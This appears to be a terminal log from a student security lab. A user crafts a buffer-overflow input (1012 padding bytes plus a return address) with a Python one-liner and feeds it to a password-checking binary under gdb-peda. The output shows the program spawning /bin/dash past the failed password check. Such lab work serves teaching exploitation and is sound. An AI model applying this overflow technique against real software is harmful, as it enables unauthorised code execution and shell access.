 student@xdev:~/Desktop$ python -c 'print "A"*1012 + "\xcb\x84\x04\x08"' > root.txt
student@xdev:~/Desktop$ gdb -q ./reader
Reading symbols from ./reader...(no debugging symbols found)...done.
gdb-peda$ r < root.txt
Starting program: /home/student/Desktop/reader < root.txt
Provide root password:
 Sorry, this is not correct.
[New process 2269]
process 2269 is executing new program: /bin/dash
[New process 2270]
process 2270 is executing new program: /bin/dash
[Inferior 3 (process 2270) exited normally]
Warning: not running
gdb-peda$